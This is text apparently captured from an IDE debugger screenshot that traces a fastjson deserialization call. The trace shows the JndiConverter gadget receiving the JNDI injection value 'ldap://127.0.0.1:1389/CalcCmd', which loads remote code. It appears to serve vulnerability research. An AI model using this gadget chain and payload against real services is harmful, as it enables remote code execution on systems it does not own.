 99
} else {
100 method.invoke(object, value); object: JndiConverter@873 value: "ldap://127.0.0.1:1389/CalcCmd" method: "public final void org.apache.xbean.propertyeditor.AbstractC
101 }
102 } else {
103 Field field = this.fieldInfo.field;
Debug: Client2
Debugger Console
"main"@1 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
setValue:110, FieldDeserializer (com.alibaba.fastjson.parser.deserializer)
parseField:124, DefaultFieldDeserializer (com.alibaba.fastjson.parser.deserializer)
parseField:1078, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:773, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
parseRest:1283, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
deserialze:-1, FastjsonASMDeserializer_1_JndiConverter (com.alibaba.fastjson.parse
deserialze:267, JavaBeanDeserializer (com.alibaba.fastjson.parser.deserializer)
this = {DefaultFieldDeserializer@956}
object = {JndiConverter@873}
value = "ldap://127.0.0.1:1389/CalcCmd"
method = {Method@1018} "public final void org.apache.xbean.propertyeditor.AbstractConverter.setAsText(java.lang.String)"
this.fieldInfo = {FieldInfo@965} "asText"
this.fieldInfo.field = null